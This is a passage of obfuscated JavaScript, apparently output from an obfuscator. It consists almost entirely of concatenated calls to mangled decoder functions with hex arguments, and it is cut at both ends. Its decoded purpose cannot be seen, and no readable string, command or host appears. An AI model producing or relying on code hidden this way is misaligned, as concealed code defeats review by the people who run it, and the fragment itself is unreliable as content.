a49d6(0x1752,0x930,0x62e,0x673,0x67f)+O00O00911F_0x96d9cf(0xe38,0x10df,0xb8b,0x179c,0x171a)+O00O00911F_0xbc3d7d(0x6f2,-0x6fb,0x481,0x240,-0x4e9)+O00O00911F_0x2a49d6(0x145a,0x1ae7,0x2188,0x2559,0x14e5)+O00O00911F_0x1fd229(0x1414,0x1dc6,0x1d0a,0x1d11,0x106e)+O00O00911F_0x1fd229(0x1eb2,0x24b4,0x20dc,0x12f8,0x280a)+O00O00911F_0x301314(0xdc,0x613,0x331,-0x29e,-0x788)+O00O00911F_0x301314(0x1a7f,0x27d9,0x1af0,0x1d33,0x15f8)+O00O00911F_0x301314(0x1772,0xf84,0x1e8a,0xdc3,0x16bd)+O00O00911F_0x96d9cf(0x89,-0x622,0x303,-0xa01,-0x1c2)+O00O00911F_0xbc3d7d(0x3a2,0xd0f,-0x95f,0xd0,-0x6bb)+O00O00911F_0x301314(0x10af,0xae4,0x6f8,0xe77,0x1418)+O00O00911F_0xbc3d7d(0x862,-0x231,0x886,0xaa7,0x11de)+O00O00911F_0x301314(0x1738,0x121d,0x1b68,0x17ee,0x23d3)+O00O00911F_0x301314(0x13ef,0x1a69,0x91c,0x22e2,0x11e2)+O00O00911F_0x96d9cf(0x19b7,0x26d5,0x1f13,0x23c1,0x2215)+O00O00911F_0x301314(-0x9e,0x39c,0x18f,0xa5,-0x8a7)+O00O00911F_0x1fd229(0x2e55,0x1863,0x2115,0x165d,0x19f1)+O00O00911F_0xbc3d7d(0x3a,0xe55,-0x702,0x853,-0x76e)+O00O00911F_0x96d9cf(0xfbd,0xb18,0x1d8b,0x147b,0x12fd)+O00O00911F_0x1fd229(0x75,0xce5,0xaca,0x1653,0xbee)+O00O00911F_0x301314(0x508,0x41,0x395,0x10f3,-0x8be)+O00O00911F_0x301314(0x1625,0xea7,0xb63,0x2315,0x1e34)+O00O00911F_0x301314(0x1026,0x430,0x13a5,0x1bb,0x3d6)+O00O00911F_0x2a49d6(0x125,0x5b9,0x5a0,0x124e,-0x556)+O00O00911F_0x301314(0x863,0x1121,0x11e3,-0x36,0x915)+O00O00911F_0x1fd229(0x1d51,0x1425,0x1cf8,0x2979,0x1039)+O00O00911F_0x301314(0x1838,0xaf1,0x2295,0x15d4,0x1776)+O00O00911F_0x1fd229(0x28cc,0x1535,0x1c00,0x28fc,0x262f)+O00O00911F_0x96d9cf(0xba,-0x312,0xf58,-0x1c0,0x722)+O00O00911F_0x96d9cf(0x842,0xc00,0x1543,0x12ca,-0x1c5)+O00O00911F_0xbc3d7d(0x3a2,0xe39,0x824,0xa13,0xd7d)+O00O00911F_0x96d9cf(0x1236,0x17a8,0x207d,0x934,0x9a7)+O00O00911F_0x96d9cf(0x90d,0xa1d,0x337,0x550,0x14af)+O00O00911F_0x2a49d6(0xee2,0x1a01,0x1976,0x204b,0x2640)+O00O00911F_0x1fd229(0x208d,0x1469,0x1ab3,0x22bc,0x1cc7)+O00O00911F_0xbc3d7d(0x190c,0x199f,0x19da,0x14fc,0xd39)+O00O00911F_0x96d9cf(0x656,-0x456,0x7f,0x685,0x8eb)+O00O00911F_0x1fd229(0x1f3a,0x16d4,0x1761,0x1950,0xdcf)+O00O00911F_0x96d9cf(0xba,-0xb4a,-0xc81,0x130,-0x119)+O00O00911F_0x301314(0x6bb,-0x5d4,0x3c,0x109b,0xfe3)+O00O00911F_0x301314(0x2c6,-0x6f9,-0xb28,0xa72,0x1ce)+O00O00911F_0xbc3d7d(0x118b,0x1557,0x575,0x1208,0x972)+O00O00911F_0x96d9cf(0x90d,-0x25,-0x13e,0x42e,0x774)+O00O00911F_0x2a49d6(0x243d,0x1a01,0x2246,0x1b03,0x2868)+O00O00911F_0x96d9cf(0x1576,0x86a,0x112b,0x12ab,0x18fb)+O00O00911F_0xbc3d7d(0x190c,0xf21,0xee0,0x245b,0x2727)+O00O00911F_0x96d9cf(0xe9,0x5f9,-0x8e2,0x8ef,-0x1ab)+O00O00911F_0x1fd229(0x2d44,0x2a26,0x2115,0x2947,0x2ab2)+O00O00911F_0x1fd229(-0x4c9,-0x430,0x622,-0x6ee,-0x81a)+O00O00911F_0x2a49d6(0x16a6,0x10ff,0x18c5,0x1d47,0xe36)+O00O00911F_0x1fd229(0x8e,0x1672,0xaca,0xaad,0x1743)+O00O00911F_0x2a49d6(0x881,0x7d1,0x176,-0x475,0x5a)+O00O00911F_0x96d9cf(0x17ac,0xcec,0x10b6,0xd4c,0x21a8)+O00O00911F_0x1fd229(0x2403,0x2348,0x16ea,0x125a,0x16e0)+O00O00911F_0xbc3d7d(0x3cc,-0x509,-0xad3,0x66c,0xe40)+O00O00911F_0xbc3d7d(0x93f,-0x100,0x1135,0xf92,0xa9c)+O00O00911F_0x96d9cf(0x17bb,0x1da8,0x1cd7,0x1f85,0x2010)+O00O00911F_0x96d9cf(0x19bf,0x10d5,0x116f,0x1ae4,0x1f67)+O00O00911F_0x301314(0x591,0x456,0x101d,0xddf,0xbda)+O00O00911F_0x301314(0x312,0xae6,-0xab2,0xa5c,0x6f4)+O00O00911F_0x1fd229(0xe5d,0x19bd,0x170d,0xb64,0x1aa7)+O00O00911F_0x1fd229(0xb4b,0x182,0xa13,-0x266,0x11d5)+O00O00911F_0xbc3d7d(0x9c9,0x1486,-0x370,-0x4dd,0x4d6)+O00O00911F_0x96d9cf(0x1ad1,0x2720,0x1050,0x1d23,0x1015)+O00O00911F_0xbc3d7d(0x10a7,0x1cd1,0x51b,0x583,0x1cde)+O00O00911F_0x1fd229(0x802,0x1432,0xb01,0x186,0x18c7)+O00O00911F_0xbc3d7d(0x1256,0x12bc,0x1a1a,0x1690,0xec0)+O00O00911F_0x301314(0x16e0,0xb72,0x1fa6,0x1aa6,0x2095)+O00O00911F_0x1fd229(0x294,0xaf1,0xf27,0x1261,0x195c)+O00O00911F_0x96d9cf(0x3c,0xd6e,0xdb5,0xe39,-0x8b4)+O00O00911F_0x96d9cf(0x13d2,0x224a,0x1af5,0x1401,0xdb7)+O00O00911F_0x2a49d6(0x438,0xc8f,0x1b2,0xd1f,0x1420)+O00O00911F_0xbc3d7d(0x169f,0x1009,0xad0,0xb28,0x10b8)+O00O00911F_0x301314(0x10b0,0xbca,0x1342,0x145a,0x182d)+O00O00911F_0x96d9cf(-0x76,-0x2ab,0x2d3,-0x6a,-0xe70)+O00O00911F_0x301314(0xb7e,0x10b3,0x1205,-0xe9,0x186c)+O00O00911F_0x301314(0x1ad5,0x1dcc,0x119d,0xf99,0x114c)+O00O00911F_0x1fd229(-0x2e4,-0xf0,0xa5e,-0x473,0x9cb)+O00O00911F_0xbc3d7d(0x111f,0xd73,0x877,0x1588,0x1d72)+O00O00911F_0xbc3d7d(0x3b8,0x2c2,-0x119,0xa73,-0x597)+O00O00911F_0x1fd229(0xcf8,0x143d,0xb59,-0x299,0xb25)+O00O00911F_0x1fd229(0x1e0c,0x6db,0x1324,0x1e48,0xe97)+O00O00911F_0x1fd229(0x1e43,0x855,0x1616,0x2137,0x1cce)+O00O00911F_0x2a49d6(0x1226,0x416,0xfa3,0x8f9,0x84d)+O00O00911F_0x2a49d6(0xf50,0x173e,0x201c,0x132e,0x1a1f)+O00O00911F_0x1fd229(0x9d8,0x1ab3,0x16a6,0x1528,0x19f4)+O00O00911F_0x301314(0x4fc,-0x9dc,0xfa3,0x1315,0x11e4)+O00O00911F_0x1fd229(0x962,0x69e,0x519,-0x937,0x4f9)+O00O00911F_0x2a49d6(-0x8fd,0x147,0xca3,0x7,0xb67)+O00O00911F_0x1fd229(0xd58,0x1b1,0xa4b,0x10aa,0x123)+O00O00911F_0x96d9cf(0x866,0x8b8,-0x46c,0x136d,0x1471)+O00O00911F_0x301314(0x260,-0x98b,0x9b0,-0x23d,-0x962)+O00O00911F_0x96d9cf(0x16e3,0x1b5d,0xe4e,0x221e,0xc81)+O00O00911F_0x1fd229(0x21ec,0x228b,0x1b60,0x2570,0x221b)+O00O00911F_0xbc3d7d(0x16de,0x1755,0xe5b,0x15b5,0x1ef1)+O00O00911F_0xbc3d7d(-0xf4,0x11a,-0x227,0x6b5,0xdfe)+O00O00911F_0xbc3d7d(0x18ed,0x1eb6,0x246a,0x1a13,0x1a39)+O00O00911F_0x96d9cf(0x2c2,0x965,-0xaaf,-0x12a,-0x1ba)+O00O00911F_0x96d9cf(0x9ef,0x10eb,-0x437,0x1b6,0x5cf)+O00O00911F_0x2a49d6(0x2c6,0xb85,0x15c4,0x13e2,0xac6)+O00O00911F_0x96d9cf(0x771,-0x201,0x5f3,-0x31,0x10ed)+O00O00911F_0x2a49d6(0x1541,0x1cd5,0x1a59,0x140f,0xf26)+O00O00911F_0x96d9cf(0xcf2,0x2ac,0x69f,0xe8e,0x61c)+O00O00911F_0xbc3d7d(0xf1f,0x307,0x1586,0x1cee,0x1bf7)+O00O00911F_0x301314(-0x1c,-0x480,-0x1de,-0x107,-0x579)+O00O00911F_0xbc3d7d(0x1c7,-0x498,-0x59,0xabd,-0x5b2)+O00O00911F_0xbc3d7d(0x594,0x814,0x112c,0x13bf,-0x716)+O00O00911F_0x1fd229(-0x332,0xfd8,0xa5b,0x61c,0x1fd)+O00O00911F_0x96d9cf(0x1cb,0x360,0x19c,-0x83a,0xcb7)+O00O00911F_0x96d9cf(0x1d09,0x16fd,0x200d,0x1eb6,0xe61)+O00O00911F_0x1fd229(0x1d06,0x14f5,0x19da,0x1f30,0x1805)+O00O00911F_0x1fd229(0x1950,0x77b,0x158f,0x1be0,0xfb6)+O00O00911F_0xbc3d7d(0x13da,0x10ab,0x19f6,0x1d84,0x219e)+O00O00911F_0xbc3d7d(0x476,0xf8c,0xc0e,-0x964,0xbaa)+O00O00911F_0xbc3d7d(0x111f,0xd7b,0x14b4,0x11ef,0x3b1)+O00O00911F_0xbc3d7d(0x1627,0x188f,0x1d76,0x1d02,0x11d0)+O00O00911F_0xbc3d7d(0x1339,0x19ec,0xd3c,0x2150,0x1e7f)+O00O00911F_0x96d9cf(0x1806,0x95e,0x1576,0x19be,0x1b7c)+O00O00911F_0x1fd229(0x1189,0xc52,0x9cd,0x12ce,0xb38)+O00O00911F_0xbc3d7d(0xdc2,0x131,0x664,-0x10f,0x1c5c)+O00O00911F_0x2a49d6(0x1ddf,0x1098,0xd62,0x17c3,0x1e55)+O00O00911F_0x301314(0x4fe,0x1279,0x769,0x1354,-0x3d8)+O00O00911F_0x1fd229(0x225a,0x1c16,0x1bf2,0x1b2d,0xe0e)+O00O00911F_0xbc3d7d(0xb93,0x141f,0x15a9,0x134f,0x1246)+O00O00911F_0x2a49d6(0x13a7,0x7fc,0xe5c,-0x36f,0x158b)+O00O00911F_0x301314(0x43e,0xc99,0xacf,-0x76a,0x938)+O00O00911F_0x1fd229(0x15de,0xf3f,0xbfe,0xc4,-0xd5)+O00O00911F_0x1fd229(0x107f,0x1536,0xb33,0x944,0x103)+O00O00911F_0x301314(0x73b,0x90f,0x88d,0x981,0x1301)+O00O00911F_0x96d9cf(0x13d2,0x93b,0x12ca,0xe14,0x634)+O00O00911F_0x1fd229(0x126e,0x183a,0x108a,0xf70,0x1871)+O00O00911F_0x301314(0x664,0x492,-0x335,0xd75,0x11af)+O00O00911F_0xbc3d7d(0x9ff,0x1731,0x1bc,0x8f,0xbbb)+O00O00911F_0x96d9cf(0x9d,-0x775,0x438,-0x6f8,-0x5ba)+O00O00911F_0x96d9cf(0xc91,0xf87,0x465,0xa58,0xecd)+O00O00911F_0x1fd229(0x8aa,0x7e0,0xcf4,0x10,0x1037)+O00O00911F_0x96d9cf(0x704,0x387,-0x338,-0x6ce,0xe49)+O00O00911F_0xbc3d7d(0x134d,0xedd,0xc5c,0x1b1c,0x707)+O00O00911F_0xbc3d7d(-0x17,-0x98b,0xab6,-0xd46,-0xc79)+O00O00911F_0x2a49d6(0x1677,0x173e,0x1722,0x2019,0x1f9e)+O00O00911F_0x301314(0xfe2,0x112f,0x156f,0x1b3e,0x12d2)+O00O00911F_0x2a49d6(0xcb1,0x7c5,0x1217,0x344,0x6a8)+O00O00911F_0x2a49d6(0xd4,0x3b2,-0x4c0,-0x922,0xfbc)+O00O00911F_0xbc3d7d(0x148a,0x1deb,0x2226,0x1309,0x13f5)+O00O00911F_0x96d9cf(0x152f,0x978,0x1d07,0x19f0,0x1334)+O00O00911F_0x96d9cf(0xbc7,0x1226,0x17f,0xdd5,0xf7b)+O00O00911F_0x1fd229(0x70f,0x761,0xe76,0x13c,0xcbc)+O00O00911F_0x96d9cf(0x14ca,0x1f63,0x1721,0x8f7,0x19c3)+O00O00911F_0x2a49d6(0x4fa,0x8d3,0xe8c,0x97d,0x120)+O00O00911F_0x2a49d6(0x255d,0x1800,0x2593,0xf4f,0x1f15)+O00O00911F_0x301314(0x14d4,0x223c,0x60f,0x12d7,0x20ab)+O00O00911F_0x2a49d6(0x1d3c,0x123b,0x742,0x724,0xaf2)+O00O00911F_0x301314(0x39a,0x393,-0x400,0xc43,-0xa60)+O00O00911F_0x96d9cf(0x11ca,0xe0d,0xf10,0x15ef,0x670)+O00O00911F_0xbc3d7d(0x1594,0x2424,0x1e96,0x1180,0x1fd5)+O00O00911F_0x2a49d6(0x1540,0x1026,0x2b9,0x1684,0x1360)+O00O00911F_0x96d9cf(0xdf2,0x1c34,0x12c7,-0x1,0x1c6)+O00O00911F_0x2a49d6(0x1535,0x14ec,0x18d1,0x1298,0x6dd)+O00O00911F_0xbc3d7d(0x1010,0x1a3,0x1081,0x1865,0xa7c)+O00O00911F_0xbc3d7d(0x476,-0x2bf,0x272,-0x749,-0x404)+O00O00911F_0x1fd229(0xbce,0xec8,0x949,0x16ea,0xb4f)+O00O00911F_0x1fd229(0x2512,0x2d66,0x1f77,0x2049,0x2446))+(O00O00911F_0x2a49d6(0x1f2e,0x1822,0x147d,0x1891,0x23a2)+O00O00911F_0xbc3d7d(0x1a3f,0x211e,0x2735,0x2580,0x1dc7)+O00O00911F_0x96d9cf(0x101d,0x8a6,0x42a,0x424,0x1b41)+O00O00911F_0x1fd229(0x1a96,0x162a,0x155d,0x17b5,0x205e)+O00O00911F_0x2a49d6(-0x2d3,0x688,-0x563,0x811,0xc92)+O00O00911F_0x1fd229(0x1b91,0xe88,0x1c2f,0x2b09,0x29f6)+O00O00911F_0x2a49d6(0x1b4a,0x1454,0x171d,0x1b54,0x1ab8)+O00O00911F_0x1fd229(0x5b4,0x504,0xfe8,0x994,0x4ff)+O00O00911F_0x1fd229(0x17fb,0x1186,0x1555,0x1e25,0x2031)+O00O00911F_0x301314(0x1040,0x1a6,0x992,0x1bb3,0x402)+O00O00911F_0x1fd229(0x1024,0x629,0xdc9,0x670,0x150e)+O00O00911F_0x1fd229(0x683,0xec7,0x1482,0x15bc,0xee1)+O00O00911F_0x96d9cf(0x176b,0x20d8,0xaff,0x25ec,0x1382)+O00O00911F_0x301314(0x15d6,0x740,0x13ea,0x1cb8,0x10b5)+O00O00911F_0x1fd229(0x1b57,0x15ba,0x1314,0x131a,0x1074)+O00O00911F_0x2a49d6(0x508,0x19b,-0x58c,0xd15,-0x2b4)+O00O00911F_0x2a49d6(0x1e9,0xccc,0x125a,0x1800,0xe9c)+O00O00911F_0x96d9cf(0xe23,0x14ca,0x138f,0x29b,0x1cc)+O00O00911F_0x2a49d6(0x10e2,0x1c79,0x13ed,0x239f,0x2a2e)+O00O00911F_0x2a49d6(0x580,0xd84,0x285,0x950,0xe6c)+O00O00911F_0x1fd229(0xef1,-0x573,0x5c7,0x160,0x358)+O00O00911F_0x2a49d6(0x29d6,0x1b6f,0x1436,0x1e63,0x2654)+O00O00911F_0x2a49d6(0x12b,0xeb6,0xcdc,0x1a01,0x184f)+O00O00911F_0x96d9cf(0x11f9,0x123b,0x1bcf,0xab4,0x1393)+O00O00911F_0x2a49d6(0xe4,0xd45,0x155f,0x1bc3,-0x6a)+O00O00911F_0x96d9cf(0x5c0,-0x75,0xdec,0xfa8,0xc95)+O00O00911F_0x1fd229(-0xc3,-0xc1,0x63c,0xd86,0x60e)+O00O00911F_0xbc3d7d(0xca1,0x1613,0x1596,0x2ee,0x1459)+O00O00911F_0x2a49d6(0x8d2,0xfc9,0x15c0,0x17f3,0xbec)+O00O00911F_0x1fd229(0x836,0xfa4,0xfc4,0x111a,0xf47)+O00O00911F_0x2a49d6(0x5b,0x3fc,0xbaf,0xd6a,-0x1a9)+O00O00911F_0xbc3d7d(0x168a,0x17f3,0x1a26,0x18dd,0x2145)+O00O00911F_0x96d9cf(0x73c,-0x412,0xc8,-0x76e,0x365)+O00O00911F_0x96d9cf(0x1b2e,0x2922,0x19cc,0x27c2,0x269a)+O00O00911F_0x1fd229(0x1b1a,0x1a88,0x1ccf,0x257d,0x1499)+O00O00911F_0x2a49d6(0xd7f,0xbfe,0x15c,0x1365,0x676)+O00O00911F_0x301314(0x1397,0xbc3,0x1a06,0x17cd,0x1667)+O00O00911F_0x301314(-0x87,-0xcae,-0xcc4,-0x828,0xe17)+O00O00911F_0x1fd229(0x22bb,0x2792,0x1a26,0xfe0,0x162e)+O00O00911F_0x96d9cf(0x1464,0x21c0,0x996,0x859,0x19ef)+O00O00911F_0xbc3d7d(0xc63,0x552,0x1ce,0xea0,-0x132)+O00O00911F_0xbc3d7d(0xa5,0x36,-0x1cc,0x4c1,0x6d1)+O00O00911F_0x1fd229(0x969,0x1140,0xdac,-0xb5,0x10ed)+O00O00911F_0x1fd229(0xc01,0xe2,0x5b6,-0x4a9,0x11fd)+O00O00911F_0xbc3d7d(0xd8f,0x1b56,0xf31,0x1732,0x1a05)+O00O00911F_0x96d9cf(0x313,0xef8,0xaf6,0x224,0x1048)+O00O00911F_0x96d9cf(0x1ef,0x6d8,0x64a,-0xb85,0x6a6)+O00O00911F_0x301314(0x1a94,0xe4d,0x1ba5,0x145c,0x19f0)+O00O00911F_0x2a49d6(0xed2,0x5b3,-0x8db,-0x213,0x135e)+O00O00911F_0x2a49d6(-0x563,0x2a2,-0x92f,0xa8d,0x6c4)+O00O00911F_0x301314(0xb8e,0x17b2,0x75d,0x1586,0x4b3)+O00O00911F_0x1fd229(0x1af8,0x1885,0x141c,0x860,0x1432)+O00O00911F_0x2a49d6(0x78a,0x31c,0x7a4,0x1182,0x9df)+O00O00911F_0xbc3d7d(0x1164,0xea2,0x12de,0x1d70,0xbff)+O00O00911F_0x2a49d6(0x149d,0x7c7,0x178,0x1649,0xade)+O00O00911F_0x96d9cf(0x785,0xa96,0x14c3,0x7aa,0x987)+O00O00911F_0xbc3d7d(0x1471,0x1cc2,0x1932,0x1b35,0x11c5)+O00O00911F_0x1fd229(0x921,0x84c,0xfe8,0x1438,0x17b9)+O00O00911F_0xbc3d7d(0xf6d,0x1721,0x1b2a,0x927,0x14a8)+O00O00911F_0x96d9cf(0x11c7,0xaeb,0x1e6b,0x10bc,0x589)+O00O00911F_0xbc3d7d(0x7e1,0x95d,0x323,-0x44b,-0x642)+O00O00911F_0x2a49d6(0x1411,0x1087,0xf00,0x7dc,0x12de)+O00O00911F_0x2a49d6(0x18c4,0x18ad,0xdac,0x1f09,0x1bc5)+O00O00911F_0xbc3d7d(0x16b2,0x2364,0x15cf,0x1143,0x22f0)+O00O00911F_0x96d9cf(0xdd7,0x1b1f,0x1649,0x4d9,0x276)+O00O00911F_0xbc3d7d(-0x52,-0x906,0xb42,0x57a,-0x8a8)+O00O00911F_0x1fd229(0x1cf1,0x1174,0x10c7,0x6cd,0x175e)+O00O00911F_0x1fd229(0xdbc,0xe9e,0x93c,0xc6f,0x14fd)+O00O00911F_0x2a49d6(0x11a0,0x1778,0x1266,0x175d,0xb3f)+O00O00911F_0x2a49d6(0x656,0x9b4,0x1188,0xecd,0xd4a)+O00O00911F_0x96d9cf(0x671,0x14e6,0xafe,0x549,0x6d0)+O00O00911F_0x1fd229(0x27e8,0x1a20,0x1eed,0x26df,0x2151)+O00O00911F_0x301314(0x1932,0x16dd,0xfa7,0xb4b,0xf8a)+O00O00911F_0x96d9cf(-0x92,-0x1c3,-0x220,-0xf80,0x23a)+O00O00911F_0x96d9cf(0xb4,-0x1ad,0x6ba,0x754,0xe8c)+O00O00911F_0x301314(0x1829,0x22e9,0x1687,0x1ba8,0x236b)+O00O00911F_0x1fd229(0x143d,0x21a8,0x1ff6,0x2df9,0x2484)+O00O00911F_0x301314(0xb3e,0xba3,0x476,0x151f,0xfac)+O00O00911F_0xbc3d7d(0x104c,0x18e4,0x1d2a,0x10bc,0x18cf)+O00O00911F_0xbc3d7d(0x184e,0x173d,0x11d8,0x1612,0x127a)+O00O00911F_0x1fd229(0x1efb,0xfbb,0x1bcd,0x133b,0x27ee)+O00O00911F_0x96d9cf(0x8d7,0x14f8,0x389,-0x335,-0x5bf)+O00O00911F_0x1fd229(0x10b3,0x3b7,0x11bd,0x1e0b,0x1659)+O00O00911F_0x96d9cf(0xaed,0xde9,0x912,0xcbe,0x146d)+O00O00911F_0x96d9cf(0x171c,0x1f0b,0xbcf,0x15e8,0x1f49)+O00O00911F_0x301314(0xf61,0x5f5,0x145,0xc3c,0x1e1b)+O00O00911F_0x2a49d6(0x1509,0x1b01,0x1f51,0x126c,0xe44)+O00O00911F_0xbc3d7d(0x1618,0xd79,0x13ef,0x24da,0xe67)+O00O00911F_0x2a49d6(0x821,0x1fc,-0x98,0x29a,0x83c)+O00O00911F_0x96d9cf(0x1a35,0x12e0,0x2444,0xd49,0x101d)+O00O00911F_0x2a49d6(0x5fc,0x737,0x4b9,-0x78b,0x10ab)+O00O00911F_0xbc3d7d(0x1a6e,0x133d,0x20ee,0x10f4,0x2109)+O00O00911F_0x1fd229(0xba5,0x51c,0x7c7,0x1ff,0x612)+O00O00911F_0x2a49d6(0x10fe,0x9c7,0xbaa,-0x3e7,-0x137)+O00O00911F_0x2a49d6(-0x2ff,0xbf2,0x60b,0x1185,0x16be)+O00O00911F_0x301314(0x17d,0x678,-0x951,-0x519,-0x8f2)+O00O00911F_0xbc3d7d(0x196c,0x1707,0x1bae,0x23bf,0x1fa6)+O00O00911F_0xbc3d7d(0x1b23,0xc3a,0x1024,0x12ef,0xedf)+O00O00911F_0xbc3d7d(0x1c3e,0x245a,0x1dfa,0x14d4,0x2976)+O00O00911F_0x96d9cf(0x131a,0x210d,0x1f3f,0x165b,0x75c)+O00O00911F_0x2a49d6(0x98a,0xfe7,0x6a0,0x1830,0x858)+O00O00911F_0x2a49d6(0x11fc,0x1d10,0x1075,0x2a2b,0x1533)+O00O00911F_0x2a49d6(0x2815,0x1e2b,0x1531,0x265c,0x25bb)+O00O00911F_0xbc3d7d(0x103d,0x291,0x1cf,0x1cfa,0x26b)+O00O00911F_0xbc3d7d(0x1591,0x19dc,0x2459,0xc2c,0x163f)+O00O00911F_0xbc3d7d(0xd38,0x78d,0xfe8,0x1acd,0x4a1)+O00O00911F_0x1fd229(0x1192,0xff3,0xa8c,-0x2f9,-0x3fc)+O00O00911F_0x1fd229(0x2caa,0x306a,0x21fa,0x19a0,0x152c)+O00O00911F_0x96d9cf(0x16c3,0xde7,0x1b5a,0x1e72,0x1b71)+O00O00911F_0x301314(0x966,0xf31,0xcca,0x3b,-0x38d)+O00O00911F_0x301314(-0x1de,-0x7c5,0x755,-0x858,-0x8e1)+O00O00911F_0xbc3d7d(0x18c2,0x19ea,0x1c92,0x1dc4,0xbce)+O00O00911F_0x301314(0x9ab,0x119c,-0x29e,0x89a,0x155c)+O00O00911F_0x96d9cf(0x13e6,0x9c8,0x20a3,0x1855,0x1343)+O00O00911F_0x1fd229(0x622,0x605,0x102a,0x1083,0x75b)+O00O00911F_0x2a49d6(-0x1d3,0xeb,-0x207,-0xcf3,0x8c2)+O00O00911F_0x2a49d6(0xdca,0x1aaf,0x2475,0x154c,0x15b6)+O00O00911F_0x1fd229(0xc5,0xd32,0x729,0x7a5,0x95b)+O00O00911F_0xbc3d7d(0x111b,0x2fb,0xf75,0x1d74,0xfef)+O00O00911F_0x2a49d6(0x5d0,0x709,0x15d2,0x1597,0x127c)+O00O00911F_0x96d9cf(0x1155,0x10fc,0x1f0c,0x11a5,0x3f6)+O00O00911F_0x2a49d6(0x19dc,0x18db,0xed9,0x1acb,0x1dc9)+O00O00911F_0xbc3d7d(0x20,-0x25f,0xae7,0xb28,0xef1)+O00O00911F_0xbc3d7d(0x8d3,-0x1a2,-0x5c,0x1173,0x45a)+O00O00911F_0x96d9cf(0x18f9,0x1c21,0x11a6,0x1823,0xb25)+O00O00911F_0x301314(0x33,0x1ee,0x709,-0x626,0x701)+O00O00911F_0x96d9cf(0x15ff,0x21a9,0x13d0,0xdad,0x1296)+O00O00911F_0x2a49d6(0xdcd,0x1843,0x13b6,0x204f,0x16a3)+O00O00911F_0x2a49d6(0x2b2b,0x1cec,0x2390,0x2917,0xfe2)+O00O00911F_0x2a49d6(0x1a58,0x15d6,0xde1,0x917,0xdf6)+O00O00911F_0x1fd229(0x1687,0x1595,0x7c7,0x1183,0x1063)+O00O00911F_0xbc3d7d(0x7da,0x106d,-0x1b9,0x1153,0xa62)+O00O00911F_0xbc3d7d(0x16ee,0x140f,0x192e,0x1954,0x11d1)+O00O00911F_0x96d9cf(0xcb,0xe90,0x8dd,0x893,-0x123)+O00O00911F_0x96d9cf(0x1995,0x266c,0x12b5,0x1be8,0x1226)+O00O00911F_0x1fd229(0xa65,0x19fc,0x101b,0x14a8,0x79d)+O00O00911F_0x96d9cf(0x1572,0x1709,0x18ed,0x1df0,0x214d)+O00O00911F_0xbc3d7d(0x1a37,0x13fa,0x2339,0x1999,0x2333)+O00O00911F_0x301314(0xb47,0xbf,0x7fd,0x11b3,0x1047)+O00O00911F_0x1fd229(0x107,0x28,0xb07,0x127b,-0x335)+O00O00911F_0x2a49d6(0x2328,0x1561,0x16ba,0x1db9,0x1eac)+O00O00911F_0x2a49d6(0xef3,0x1fc,-0xbd0,0x26a,0xb14)+O00O00911F_0x96d9cf(0xef3,0x84c,0x12a3,0x16f7,0x775)+O00O00911F_0x1fd229(0x16ae,0x1a04,0x1b3c,0x298e,0x212b)+O00O00911F_0x301314(-0xf5,-0xace,0xd67,-0x633,-0x47b)+O00O00911F_0x2a49d6(0x14e8,0xdc2,0x1ba9,0x5a3,0x162b)+O00O00911F_0x1fd229(0x686,-0x3c6,0x5f7,0xf09,-0x66c)+O00O00911F_0xbc3d7d(0xe48,0x26f,0x136e,0x1762,0x1f3)+O00O00911F_0xbc3d7d(0x1554,0xeaf,0x2183,0x176a,0x1f98)+O00O00911F_0x2a49d6(0xe3e,0x1843,0xbd5,0xc66,0x1a0d)+O00O00911F_0x1fd229(0x1a7d,0x1603,0x11e8,0x78d,0x1d9b)+O00O00911F_0xbc3d7d(0xe6b,0x18c0,0xf44,0x1c3e,0xe22)+O00O00911F_0x301314(0x606,0x44b,0xd40,0x16e,0xf0f)+O00O00911F_0xbc3d7d(0x64c,0xd2e,-0x352,0xfd9,0x139c)+O00O00911F_0x96d9cf(0x1494,0x702,0x1fa1,0x1842,0x22d4)+O00O00911F_0x2a49d6(0x1077,0x1a3b,0x151d,0x2585,0x1016)+O00O00911F_0x1fd229(0x7ae,0x218e,0x15e0,0x1898,0xa34)+O00O00911F_0x1fd229(0x10e9,0x21df,0x191a,0xc60,0xf82)+O00O00911F_0x301314(0xdad,0x1528,0xd63,0x626,0x109e)+O00O00911F_0x96d9cf(0x1b19,0x19c5,0xd06,0x1864,0x1b8b)+O00O00911F_0x301314(0x1772,0x1ec2,0x1201,0x162e,0x1f0c)+O00O00911F_0xbc3d7d(0xff8,0x101b,0xf27,0x829,0x1378)+O00O00911F_0x2a49d6(0x1035,0x151f,0x16c3,0x14ad,0x7f4)+O00O00911F_0xbc3d7d(0x1510,0x1932,0xde2,0x1d0f,0xe7b)+O00O00911F_0x301314(0xe58,0xea5,0x1243,0x5ed,0xc42)+O00O00911F_0x301314(0x5f0,-0x75e,-0x36b,0xb46,-0x54d)+O00O00911F_0x301314(0x1195,0x1315,0x936,0xe5c,0x807)+O00O00911F_0x301314(0xded,0x18e6,0x810,0x19f0,0x1762)+O00O00911F_0x301314(0x11a2,0x1abe,0x1e81,0x1df4,0x179b)+O00O00911F_0x2a49d6(0x87a,0x9c6,0xf69,-0x150,0x1ff)+O00O00911F_0x2a49d6(0x1102,0x709,0x1161,0x362,-0x16f)+O00O00911F_0x301314(0xfce,0xd79,0x1387,0x1469,0x12d9)+O00O00911F_0x1fd229(0x888,0x1106,0x1650,0x1536,0x2161)+O00O00911F_0x1fd229(0x1605,0x113e,0xdce,0xcc3,0x7ac)+O00O00911F_0x2a49d6(0x15b3,0x1360,0x133a,0x1b1f,0x473)+O00O00911F_0x96d9cf(0x1bcf,0x265c,0x20f0,0x10fc,0x20c2)+O00O00911F_0x96d9cf(0xade,0x288,0x86e,0x5a4,0x12c7)+O00O00911F_0x1fd229(0x1423,0x1cd3,0x1aaf,0x1759,0x20e1)+O00O00911F_0x301314(0xded,0x1247,0x16e2,0x1986,0x826)+O00O00911F_0x96d9cf(0x1329,0x4e9,0x1702,0x1c72,0x151e)+O00O00911F_0x301314(0x19ed,0x28c6,0x21cc,0x1c60,0x24c6)+O00O00911F_0x301314(0xeff,0x156b,0x1d4c,0x6c9,0x1366)+O00O00911F_0x301314(0xe1b,-0x9e,0x726,0x1aac,0x1a6e)+O00O00911F_0x301314(0x297,0xbc1,-0x59f,-0x66e,0x326)+O00O00911F_0xbc3d7d(0xfe0,0xb1d,0x13f1,0x5f1,0xdbb)+O00O00911F_0xbc3d7d(0xc1a,0x16b0,0xe6f,0xc11,0x7db)+O00O00911F_0x2a49d6(0x179c,0x1239,0x207f,0x20a7,0x387)+O00O00911F_0x2a49d6(0x229,0x3cc,0xef7,0x955,0x1a8)+O00O00911F_0x301314(0x6fe,0x